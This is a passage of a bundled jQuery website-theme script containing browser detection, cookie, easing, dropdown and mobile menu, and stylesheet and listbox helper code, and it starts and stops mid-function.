if (!info || (info['allow'] != undefined && !browserCheck(info['allow']))) {
continue;
}
var url = info.url || '#'; // URL to link text/icon to
// Generate HTML for this browser option
html += '<li id="jr_'+browser+'"><div class="jr_icon"></div>'+
'<div><a href="'+url+'">'+(info.text || 'Unknown')+'</a>'+
'</div></li>';
++displayNum;
}
html += '</ul>';
}
// Close list and #jr_list
html += '<div id="jr_close">'+
// Display close links/message if set
(opts.close ? '<a href="'+opts.closeURL+'">'+opts.closeLink+'</a>'+
'<p>'+opts.closeMessage+'</p>' : '')+'</div>'+
// Close #jr_inner and #jr_wrap
'</div></div>';
var element = $('<div>'+html+'</div>'); // Create element
var size = _pageSize(); // Get page size
var scroll = _scrollSize(); // Get page scroll
// This function handles closing this reject window
// When clicked, fadeOut and remove all elements
element.bind('closejr', function() {
// Make sure the permission to close is granted
if (!opts.close) {
return false;
}
// Customized Function
if ($.isFunction(opts.beforeClose)) {
opts.beforeClose();
}
// Remove binding function so it
// doesn't get called more than once
$(this).unbind('closejr');
// Fade out background and modal wrapper
$('#jr_overlay,#jr_wrap').fadeOut(opts.fadeOutTime,function() {
$(this).remove(); // Remove element from DOM
// afterClose: Customized Function
if ($.isFunction(opts.afterClose)) {
opts.afterClose();
}
});
// Show elements that were hidden for layering issues
var elmhide = 'embed.jr_hidden, object.jr_hidden, select.jr_hidden, applet.jr_hidden';
$(elmhide).show().removeClass('jr_hidden');
// Set close cookie for next run
if (opts.closeCookie) {
_cookie(COOKIE_NAME, 'true');
}
return true;
});
// Tracks clicks in Google Analytics (category 'External Links')
// only if opts.analytics is enabled
var analytics = function (url) {
if (!opts.analytics) return false;
// Get just the hostname
var host = url.split(/\/+/g)[1];
// Send external link event to Google Analaytics
// Attempts both versions of analytics code. (Newest first)
try {
// Newest analytics code
_gaq.push(['_trackEvent', 'External Links',  host, url]);
} catch (e) {
try {
// Older analytics code
pageTracker._trackEvent('External Links', host, url);
} catch (e) { }
}
};
// Called onClick for browser links (and icons)
// Opens link in new window
var openBrowserLinks = function(url) {
// Send link to analytics if enabled
analytics(url);
// Open window, generate random id value
window.open(url, 'jr_'+ Math.round(Math.random()*11));
return false;
};
/*
* Trverse through element DOM and apply JS variables
* All CSS elements that do not require JS will be in
* css/jquery.jreject.css
*/
// Creates 'background' (div)
element.find('#jr_overlay').css({
width: size[0],
height: size[1],
background: opts.overlayBgColor,
opacity: opts.overlayOpacity
});
// Wrapper for our pop-up (div)
element.find('#jr_wrap').css({
top: scroll[1]+(size[3]/4),
left: scroll[0]
});
// Wrapper for inner centered content (div)
element.find('#jr_inner').css({
minWidth: displayNum*100,
maxWidth: displayNum*140,
// min/maxWidth not supported by IE
width: $.layout.name == 'trident' ? displayNum*155 : 'auto'
});
element.find('#jr_inner li').css({ // Browser list items (li)
background: 'transparent url("'+opts.imagePath+'background_browser.gif")'+
'no-repeat scroll left top'
});
element.find('#jr_inner li .jr_icon').each(function() {
// Dynamically sets the icon background image
var self = $(this);
self.css('background','transparent url('+opts.imagePath+'browser_'+
(self.parent('li').attr('id').replace(/jr_/,''))+'.gif)'+
' no-repeat scroll left top');
// Send link clicks to openBrowserLinks
self.click(function () {
var url = $(this).next('div').children('a').attr('href');
openBrowserLinks(url);
});
});
element.find('#jr_inner li a').click(function() {
openBrowserLinks($(this).attr('href'));
return false;
});
// Bind closing event to trigger closejr
// to be consistant with ESC key close function
element.find('#jr_close a').click(function() {
$(this).trigger('closejr');
// If plain anchor is set, return false so there is no page jump
if (opts.closeURL === '#') {
return false;
}
});
// Set focus (fixes ESC key issues with forms and other focus bugs)
$('#jr_overlay').focus();
// Hide elements that won't display properly
$('embed, object, select, applet').each(function() {
if ($(this).is(':visible')) {
$(this).hide().addClass('jr_hidden');
}
});
// Append element to body of document to display
$('body').append(element.hide().fadeIn(opts.fadeInTime));
// Handle window resize/scroll events and update overlay dimensions
$(window).bind('resize scroll',function() {
var size = _pageSize(); // Get size
// Update overlay dimensions based on page size
$('#jr_overlay').css({
width: size[0],
height: size[1]
});
var scroll = _scrollSize(); // Get page scroll
// Update modal position based on scroll
$('#jr_wrap').css({
top: scroll[1] + (size[3]/4),
left: scroll[0]
});
});
// Add optional ESC Key functionality
if (opts.closeESC) {
$(document).bind('keydown',function(event) {
// ESC = Keycode 27
if (event.keyCode == 27) {
element.trigger('closejr');
}
});
}
// afterReject: Customized Function
if ($.isFunction(opts.afterReject)) {
opts.afterReject();
}
return true;
};
// Based on compatibility data from quirksmode.com
var _pageSize = function() {
var xScroll = window.innerWidth && window.scrollMaxX ?
window.innerWidth + window.scrollMaxX :
(document.body.scrollWidth > document.body.offsetWidth ?
document.body.scrollWidth : document.body.offsetWidth);
var yScroll = window.innerHeight && window.scrollMaxY ?
window.innerHeight + window.scrollMaxY :
(document.body.scrollHeight > document.body.offsetHeight ?
document.body.scrollHeight : document.body.offsetHeight);
var windowWidth = window.innerWidth ? window.innerWidth :
(document.documentElement && document.documentElement.clientWidth ?
document.documentElement.clientWidth : document.body.clientWidth);
var windowHeight = window.innerHeight ? window.innerHeight :
(document.documentElement && document.documentElement.clientHeight ?
document.documentElement.clientHeight : document.body.clientHeight);
return [
xScroll < windowWidth ? xScroll : windowWidth, // Page Width
yScroll < windowHeight ? windowHeight : yScroll, // Page Height
windowWidth,windowHeight
];
};
// Based on compatibility data from quirksmode.com
var _scrollSize = function() {
return [
// scrollSize X
window.pageXOffset ? window.pageXOffset : (document.documentElement &&
document.documentElement.scrollTop ?
document.documentElement.scrollLeft : document.body.scrollLeft),
// scrollSize Y
window.pageYOffset ? window.pageYOffset : (document.documentElement &&
document.documentElement.scrollTop ?
document.documentElement.scrollTop : document.body.scrollTop)
];
};
})(jQuery);
/*
* jQuery Browser Plugin
* Version 2.4 / jReject 1.0.x
* URL: http://jquery.thewikies.com/browser
* Description: jQuery Browser Plugin extends browser detection capabilities and
* can assign browser selectors to CSS classes.
* Author: Nate Cavanaugh, Minhchau Dang, Jonathan Neal, & Gregory Waxman
* Updated By: Steven Bower for use with jReject plugin
* Copyright: Copyright (c) 2008 Jonathan Neal under dual MIT/GPL license.
*/
(function ($) {
$.browserTest = function (a, z) {
var u = 'unknown',
x = 'X',
m = function (r, h) {
for (var i = 0; i < h.length; i = i + 1) {
r = r.replace(h[i][0], h[i][1]);
}
return r;
}, c = function (i, a, b, c) {
var r = {
name: m((a.exec(i) || [u, u])[1], b)
};
r[r.name] = true;
if (!r.opera) {
r.version = (c.exec(i) || [x, x, x, x])[3];
}
else {
r.version = window.opera.version();
}
if (/safari/.test(r.name)) {
var safariversion = /(safari)(\/|\s)([a-z0-9\.\+]*?)(\;|dev|rel|\s|$)/;
var res = safariversion.exec(i)
if (res && res[3] && res[3] < 400) {
r.version = '2.0';
}
}
else if (r.name === 'presto') {
r.version = ($.browser.version > 9.27) ? 'futhark' : 'linear_b';
}
r.versionNumber = parseFloat(r.version, 10) || 0;
var minorStart = 1;
if (r.versionNumber < 100 && r.versionNumber > 9) {
minorStart = 2;
}
r.versionX = (r.version !== x) ? r.version.substr(0, minorStart) : x;
r.className = r.name + r.versionX;
return r;
};
a = (/Opera|Navigator|Minefield|KHTML|Chrome|CriOS/.test(a) ? m(a, [
[/(Firefox|MSIE|KHTML,\slike\sGecko|Konqueror)/, ''],
['Chrome Safari', 'Chrome'],
['CriOS', 'Chrome'],
['KHTML', 'Konqueror'],
['Minefield', 'Firefox'],
['Navigator', 'Netscape']
]) : a).toLowerCase();
$.browser = $.extend((!z) ? $.browser : {}, c(a,
/(camino|chrome|crios|firefox|netscape|konqueror|lynx|msie|opera|safari)/,
[],
/(camino|chrome|crios|firefox|netscape|netscape6|opera|version|konqueror|lynx|msie|safari)(\/|\s)([a-z0-9\.\+]*?)(\;|dev|rel|\s|$)/));
$.layout = c(a, /(gecko|konqueror|msie|opera|webkit)/, [
['konqueror', 'khtml'],
['msie', 'trident'],
['opera', 'presto']
], /(applewebkit|rv|konqueror|msie)(\:|\/|\s)([a-z0-9\.]*?)(\;|\)|\s)/);
$.os = {
name: (/(win|mac|linux|sunos|solaris|iphone|ipad)/.
exec(navigator.platform.toLowerCase()) || [u])[0].replace('sunos', 'solaris')
};
if (!z) {
$('html').addClass([$.os.name, $.browser.name, $.browser.className,
$.layout.name, $.layout.className].join(' '));
}
};
$.browserTest(navigator.userAgent);
}(jQuery));
/*!
* jQuery Cookie Plugin v1.3.1
* https://github.com/carhartl/jquery-cookie
*
* Copyright 2013 Klaus Hartl
* Released under the MIT license
*/
(function (factory) {
if (typeof define === 'function' && define.amd) {
// AMD. Register as anonymous module.
define(['jquery'], factory);
} else {
// Browser globals.
factory(jQuery);
}
}(function ($) {
var pluses = /\+/g;
function raw(s) {
return s;
}
function decoded(s) {
return decodeURIComponent(s.replace(pluses, ' '));
}
function converted(s) {
if (s.indexOf('"') === 0) {
// This is a quoted cookie as according to RFC2068, unescape
s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
}
try {
return config.json ? JSON.parse(s) : s;
} catch(er) {}
}
var config = $.cookie = function (key, value, options) {
// write
if (value !== undefined) {
options = $.extend({}, config.defaults, options);
if (typeof options.expires === 'number') {
var days = options.expires, t = options.expires = new Date();
t.setDate(t.getDate() + days);
}
value = config.json ? JSON.stringify(value) : String(value);
return (document.cookie = [
config.raw ? key : encodeURIComponent(key),
'=',
config.raw ? value : encodeURIComponent(value),
options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
options.path    ? '; path=' + options.path : '',
options.domain  ? '; domain=' + options.domain : '',
options.secure  ? '; secure' : ''
].join(''));
}
// read
var decode = config.raw ? raw : decoded;
var cookies = document.cookie.split('; ');
var result = key ? undefined : {};
for (var i = 0, l = cookies.length; i < l; i++) {
var parts = cookies[i].split('=');
var name = decode(parts.shift());
var cookie = decode(parts.join('='));
if (key && key === name) {
result = converted(cookie);
break;
}
if (!key) {
result[name] = converted(cookie);
}
}
return result;
};
config.defaults = {};
$.removeCookie = function (key, options) {
if ($.cookie(key) !== undefined) {
// Must not alter options, thus extending a fresh object...
$.cookie(key, '', $.extend({}, options, { expires: -1 }));
return true;
}
return false;
};
}));
/*
* jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
*
* Uses the built in easing capabilities added In jQuery 1.1
* to offer multiple easing options
*
* TERMS OF USE - jQuery Easing
* 
* Open source under the BSD License. 
* 
* Copyright © 2008 George McGinley Smith
* All rights reserved.
* 
* Redistribution and use in source and binary forms, with or without modification, 
* are permitted provided that the following conditions are met:
* 
* Redistributions of source code must retain the above copyright notice, this list of 
* conditions and the following disclaimer.
* Redistributions in binary form must reproduce the above copyright notice, this list 
* of conditions and the following disclaimer in the documentation and/or other materials 
* provided with the distribution.
* 
* Neither the name of the author nor the names of contributors may be used to endorse 
* or promote products derived from this software without specific prior written permission.
* 
* THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
* EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
* MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
*  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
*  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
*  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
* AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
*  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
* OF THE POSSIBILITY OF SUCH DAMAGE. 
*
*/
// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];
jQuery.extend( jQuery.easing,
{
def: 'easeOutQuad',
swing: function (x, t, b, c, d) {
//alert(jQuery.easing.default);
return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
},
easeInQuad: function (x, t, b, c, d) {
return c*(t/=d)*t + b;
},
easeOutQuad: function (x, t, b, c, d) {
return -c *(t/=d)*(t-2) + b;
},
easeInOutQuad: function (x, t, b, c, d) {
if ((t/=d/2) < 1) return c/2*t*t + b;
return -c/2 * ((--t)*(t-2) - 1) + b;
},
easeInCubic: function (x, t, b, c, d) {
return c*(t/=d)*t*t + b;
},
easeOutCubic: function (x, t, b, c, d) {
return c*((t=t/d-1)*t*t + 1) + b;
},
easeInOutCubic: function (x, t, b, c, d) {
if ((t/=d/2) < 1) return c/2*t*t*t + b;
return c/2*((t-=2)*t*t + 2) + b;
},
easeInQuart: function (x, t, b, c, d) {
return c*(t/=d)*t*t*t + b;
},
easeOutQuart: function (x, t, b, c, d) {
return -c * ((t=t/d-1)*t*t*t - 1) + b;
},
easeInOutQuart: function (x, t, b, c, d) {
if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
return -c/2 * ((t-=2)*t*t*t - 2) + b;
},
easeInQuint: function (x, t, b, c, d) {
return c*(t/=d)*t*t*t*t + b;
},
easeOutQuint: function (x, t, b, c, d) {
return c*((t=t/d-1)*t*t*t*t + 1) + b;
},
easeInOutQuint: function (x, t, b, c, d) {
if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
return c/2*((t-=2)*t*t*t*t + 2) + b;
},
easeInSine: function (x, t, b, c, d) {
return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
},
easeOutSine: function (x, t, b, c, d) {
return c * Math.sin(t/d * (Math.PI/2)) + b;
},
easeInOutSine: function (x, t, b, c, d) {
return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
},
easeInExpo: function (x, t, b, c, d) {
return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
},
easeOutExpo: function (x, t, b, c, d) {
return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
},
easeInOutExpo: function (x, t, b, c, d) {
if (t==0) return b;
if (t==d) return b+c;
if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
},
easeInCirc: function (x, t, b, c, d) {
return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
},
easeOutCirc: function (x, t, b, c, d) {
return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
},
easeInOutCirc: function (x, t, b, c, d) {
if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
},
easeInElastic: function (x, t, b, c, d) {
var s=1.70158;var p=0;var a=c;
if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
if (a < Math.abs(c)) { a=c; var s=p/4; }
else var s = p/(2*Math.PI) * Math.asin (c/a);
return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
},
easeOutElastic: function (x, t, b, c, d) {
var s=1.70158;var p=0;var a=c;
if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
if (a < Math.abs(c)) { a=c; var s=p/4; }
else var s = p/(2*Math.PI) * Math.asin (c/a);
return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
},
easeInOutElastic: function (x, t, b, c, d) {
var s=1.70158;var p=0;var a=c;
if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
if (a < Math.abs(c)) { a=c; var s=p/4; }
else var s = p/(2*Math.PI) * Math.asin (c/a);
if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
},
easeInBack: function (x, t, b, c, d, s) {
if (s == undefined) s = 1.70158;
return c*(t/=d)*t*((s+1)*t - s) + b;
},
easeOutBack: function (x, t, b, c, d, s) {
if (s == undefined) s = 1.70158;
return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
},
easeInOutBack: function (x, t, b, c, d, s) {
if (s == undefined) s = 1.70158; 
if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
},
easeInBounce: function (x, t, b, c, d) {
return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
},
easeOutBounce: function (x, t, b, c, d) {
if ((t/=d) < (1/2.75)) {
return c*(7.5625*t*t) + b;
} else if (t < (2/2.75)) {
return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
} else if (t < (2.5/2.75)) {
return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
} else {
return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
}
},
easeInOutBounce: function (x, t, b, c, d) {
if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
}
});
/*
*
* TERMS OF USE - EASING EQUATIONS
* 
* Open source under the BSD License. 
* 
* Copyright © 2001 Robert Penner
* All rights reserved.
* 
* Redistribution and use in source and binary forms, with or without modification, 
* are permitted provided that the following conditions are met:
* 
* Redistributions of source code must retain the above copyright notice, this list of 
* conditions and the following disclaimer.
* Redistributions in binary form must reproduce the above copyright notice, this list 
* of conditions and the following disclaimer in the documentation and/or other materials 
* provided with the distribution.
* 
* Neither the name of the author nor the names of contributors may be used to endorse 
* or promote products derived from this software without specific prior written permission.
* 
* THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
* EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
* MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
*  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
*  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
*  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
* AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
*  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
* OF THE POSSIBILITY OF SUCH DAMAGE. 
*
*/
/*
* Superfish v1.6.9 - jQuery menu widget
* Copyright (c) 2013 Joel Birch
*
* Dual licensed under the MIT and GPL licenses:
* 	http://www.opensource.org/licenses/mit-license.php
* 	http://www.gnu.org/licenses/gpl.html
*
*/
;(function($) {
$.fn.superfish = function(op) {
var sf = $.fn.superfish,
c = sf.c,
$arrow = $('<span class="' + c.arrowClass + '"> &#187;</span>'),
over = function() {
var $this = $(this),
o = getOptions($this);
clearTimeout(o.sfTimer);
$this.showSuperfishUl().siblings().hideSuperfishUl();
},
out = function(e) {
var $this = $(this),
o = getOptions($this);
if (e.type === 'click' || sf.ios) {
$.proxy(close, $this, o)();
}
else {
clearTimeout(o.sfTimer);
o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
}
},
close = function(o) {
o.retainPath = ( $.inArray(this[0], o.$path) > -1);
this.hideSuperfishUl();
if (!this.parents('.' + o.hoverClass).length) {
o.onIdle.call(getMenu(this));
if (o.$path.length) {
$.proxy(over, o.$path)();
}
}
},
getMenu = function($el) {
return $el.closest('.' + c.menuClass);
},
getOptions = function($el) {
return getMenu($el).data('sf-options');
},
applyTouchAction = function($menu) {
// needed by MS pointer events
$menu.css('ms-touch-action', 'none');
},
applyHandlers = function($menu,o) {
var targets = 'li:has(ul)';
if (!o.useClick) {
if ($.fn.hoverIntent && !o.disableHI) {
$menu.hoverIntent(over, out, targets);
}
else {
$menu
.on('mouseenter', targets, over)
.on('mouseleave', targets, out);
}
}
var touchstart = 'MSPointerDown';
if (!sf.ios) {
touchstart += ' touchstart';
}
if (sf.wp7) {
touchstart += ' mousedown';
}
$menu
.on('focusin', 'li', over)
.on('focusout', 'li', out)
.on('click', 'a', o, clickHandler)
.on(touchstart, 'a', touchHandler);
},
touchHandler = function(e) {
var $this = $(this),
$ul = $this.siblings('ul');
if ($ul.length > 0 && $ul.is(':hidden')) {
$this.data('follow', false);
if (e.type === 'MSPointerDown') {
$this.trigger('focus');
return false;
}
}
},
clickHandler = function(e) {
var $a = $(this),
o = e.data,
$submenu = $a.siblings('ul'),
follow = ($a.data('follow') === false) ? false : true;
if ($submenu.length && (o.useClick || !follow)) {
e.preventDefault();
if ($submenu.is(':hidden')) {
$.proxy(over, $a.parent('li'))();
}
else if (o.useClick && follow) {
$.proxy(out, $a.parent('li'), e)();
}
}
},
setPathToCurrent = function($menu, o) {
return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
.addClass(o.hoverClass + ' ' + c.bcClass)
.filter(function() {
return ($(this).children('ul').hide().show().length);
}).removeClass(o.pathClass);
},
addArrows = function($li, o) {
if (o.autoArrows) {
$li.children('a').each(function() {
addArrow( $(this) );
});
}
},
addArrow = function($a) {
$a.addClass(c.anchorClass).append($arrow.clone());
};
sf.getOptions = getOptions;
return this.addClass(c.menuClass).each(function() {
var $this = $(this),
o = $.extend({}, sf.defaults, op),
$liHasUl = $this.find('li:has(ul)');
o.$path = setPathToCurrent($this, o);
$this.data('sf-options', o);
addArrows($liHasUl, o);
applyTouchAction($this);
applyHandlers($this, o);
$liHasUl.not('.' + c.bcClass).hideSuperfishUl(true);
o.onInit.call(this);
});
};
var sf = $.fn.superfish;
sf.o = [];
sf.op = {};
sf.c = {
bcClass: 'sf-breadcrumb',
menuClass: 'sf-js-enabled',
anchorClass: 'sf-with-ul',
arrowClass: 'sf-sub-indicator'
};
sf.defaults = {
hoverClass: 'sfHover',
pathClass: 'overrideThisToUse',
pathLevels: 1,
delay: 800,
animation: {opacity:'show'},
animationOut: {opacity:'hide'},
speed: 'normal',
speedOut: 'fast',
autoArrows: true,
disableHI: false,		// true disables hoverIntent detection
useClick: false,
onInit: $.noop, // callback functions
onBeforeShow: $.noop,
onShow: $.noop,
onBeforeHide: $.noop,
onHide: $.noop,
onIdle: $.noop
};
sf.ios = /iPhone|iPad|iPod/i.test(navigator.userAgent);
sf.wp7 = (function() {
var style = document.documentElement.style;
return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
})();
$.fn.extend({
hideSuperfishUl: function(instant) {
if (this.length) {
var $this = this,
o = sf.getOptions($this),
not = (o.retainPath === true) ? o.$path : '',
$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children('ul'),
speed = o.speedOut;
if (instant) {
$ul.show();
speed = 0;
}
o.retainPath = false;
o.onBeforeHide.call($ul);
$ul.stop(true, true).animate(o.animationOut, speed, function() {
var $this = $(this);
o.onHide.call($this);
if (o.useClick) {
$this.siblings('a').data('follow', false);
}
});
}
return this;
},
showSuperfishUl: function() {
var o = sf.getOptions(this),
$this = this.addClass(o.hoverClass),
$ul = $this.children('ul');
o.onBeforeShow.call($ul);
$ul.stop(true, true).animate(o.animation, o.speed, function() {
o.onShow.call($ul);
$this.children('a').data('follow', true);
});
return this;
}
});
if (sf.ios) {
// iOS click won't bubble to body, attach to closest possible
$(window).load(function() {
$('body').children().on('click', $.noop);
});
}
})(jQuery);
(function ($) {
$.fn.mobileMenu = function (options) {
function isMobile() {
return ($('body').width() < settings.mobileWidth);
}
var defaults = {
defaultText: THEMEREX_NAVIGATE_TO,
className: 'select-menu',
mainMenuSelector: '#mainmenu',
mobileWidth: 800
}, 
settings = $.extend(defaults, options),
el = $(this),
first = settings.defaultText;
this.each(function () {
var clonedObj = el.clone().removeClass('sf-js-enabled').removeAttr('id').addClass('theme_button');
el.find('a').each(function () {
if($(this).text() == "") {
return;
}
if (this.href == window.location.href)
first = $(this).text();
});
$('<div class="' + settings.className + '">'
+ '<a class="' + settings.className + '-button theme_button"><span class="icon"></span>'
+ '<span class="holder">' + first + '</span></a>'
+ '</div>').append(clonedObj).insertAfter(el);
$('.' + settings.className + ' > ul a').addClass('theme_button');
$('.' + settings.className + ' > ul').hide();
$('.' + settings.className).on('click', '.'+settings.className+'-button', function (e) {
$(this).siblings('ul').slideToggle();
e.preventDefault();
return false;
});
});
function runPlugin() {
if (isMobile()) {
$('.'+settings.className).show();
$(settings.mainMenuSelector).hide();
$('body').addClass('menu_mobile');
} else {
$('.'+settings.className).hide();
$(settings.mainMenuSelector).show();
$('body').removeClass('menu_mobile');
}
}
runPlugin();
$(window).resize(function () {
runPlugin();
});
return this;
};
})(jQuery);
(function($) {
$.fn.spasticNav = function(options) {
options = $.extend({
overlap : 0,
speed : 500,
reset : 50,
color : '#00c6ff',
easing : 'easeOutExpo'
}, options);
return this.each(function() {
var nav = $(this),
currentPageItem = $('.current-menu-item', nav),
hidden = false,
blob,
reset;
if (currentPageItem.length === 0) {
currentPageItem = nav.find('li').eq(0);
hidden = true;
}
$('<li id="blob"></li>').css({
width : currentPageItem.outerWidth(),
height : currentPageItem.outerHeight() + options.overlap,
left : currentPageItem.position().left,
top : currentPageItem.position().top - options.overlap / 2,
backgroundColor : currentPageItem.find('a').css('backgroundColor'), //options.color,
opacity: hidden ? 0 : 1
}).appendTo(this);
blob = $('#blob', nav);
nav.find('>li:not(#blob)').hover(function() {
// mouse over
clearTimeout(reset);
var a = $(this).find('a');
var bg = a.css('backgroundColor');
$(this).addClass('blob_over');
blob.css({backgroundColor: bg}).animate(
{
left : $(this).position().left,
top : $(this).position().top - options.overlap / 2,
width : $(this).outerWidth(),
height : $(this).outerHeight(),
opacity: 1
},
{
duration : options.speed,
easing : options.easing,
queue : false
}
);
}, function() {
// mouse out	
reset = setTimeout(function() {
/*
var a = currentPageItem.find('a');
var bg = a.css('backgroundColor');
*/
blob.animate({
/*
width : currentPageItem.outerWidth(),
left : currentPageItem.position().left,
*/
opacity: 0	//hidden ? 0 : 1,
}, options.speed)
//.css({backgroundColor: bg})
}, options.reset);
$(this).removeClass('blob_over');
});
}); // end each
};
})(jQuery);
( function() {
var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;
if ( ( is_webkit || is_opera || is_ie ) && 'undefined' !== typeof( document.getElementById ) ) {
var eventMethod = ( window.addEventListener ) ? 'addEventListener' : 'attachEvent';
window[ eventMethod ]( 'hashchange', function() {
var element = document.getElementById( location.hash.substring( 1 ) );
if ( element ) {
if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) )
element.tabIndex = -1;
element.focus();
}
}, false );
}
})();
//=============================================================
//==  Stylesheets manipulations
//=============================================================
function setStateStyleSheet(title, state) {
"use strict";
var i, a;
for (i=0; (a = document.getElementsByTagName("link")[i]); i++) {
if (a.getAttribute("rel").indexOf("style") != -1 && a.getAttribute("title")) {
if (a.getAttribute("title") == title) a.disabled = !state;
}
}
}
function getStateStyleSheet(title, state) {
"use strict";
var i, a, rez=-1;
for (i=0; (a = document.getElementsByTagName("link")[i]); i++) {
if (a.getAttribute("rel").indexOf("style") != -1 && a.getAttribute("title")) {
if (a.getAttribute("title") == title) {
rez = a.disabled ? 0 : 1;
break;
}
}
}
return rez;
}
function setActiveStyleSheet(title, disableOther) {
"use strict";
var i, a, main;
for (i=0; (a = document.getElementsByTagName("link")[i]); i++) {
if (a.getAttribute("rel").indexOf("style") != -1 && a.getAttribute("title")) {
if (disableOther) a.disabled = true;
if (a.getAttribute("title") == title) a.disabled = false;
}
}
}
function getActiveStyleSheet() {
"use strict";
var i, a;
for (i=0; (a = document.getElementsByTagName("link")[i]); i++) {
if (a.getAttribute("rel").indexOf("style") != -1 && a.getAttribute("title") && !a.disabled) return a.getAttribute("title");
}
return null;
}
function getPreferredStyleSheet() {
"use strict";
var i, a;
for (i=0; (a = document.getElementsByTagName("link")[i]); i++) {
if (a.getAttribute("rel").indexOf("style") != -1 && a.getAttribute("rel").indexOf("alt") == -1 && a.getAttribute("title") )
return a.getAttribute("title");
}
return null;
}
//=============================================================
//==  ListBox & ComboBox manipulations
//=============================================================
function addListBoxItem(box, val, text) {
"use strict";
var item = new Option();
item.value = val;
item.text = text;
box.options.add(item);
}
function clearListBox(box) {
"use strict";
for (var i=box.options.length-1; i>=0; i--)
box.options[i] = null;
}
function delListBoxItemByValue(box, val) {
"use strict";
for (var i=0; i<box.options.length; i++) {
if (box.options[i].value == val) {
box.options[i] = null;
break;
}
}
}
function delListBoxItemByText(box, txt) {
"use strict";
for (var i=0; i<box.options.length; i++) {
if (box.options[i].text == txt) {
box.options[i] = null;
break;
}
}
}
function findListBoxItemByValue(box, val) {
"use strict";
var idx = -1;
for (var i=0; i<box.options.length; i++) {
if (box.options[i].value == val) {
idx = i;
break;
}
}
return idx;
}
function findListBoxItemByText(box, txt) {
"use strict";
var idx = -1;
for (var i=0; i<box.options.length; i++) {
if (box.options[i].text == txt) {
idx = i;
break;
}
}
return idx;
}
function selectListBoxItemByValue(box, val) {
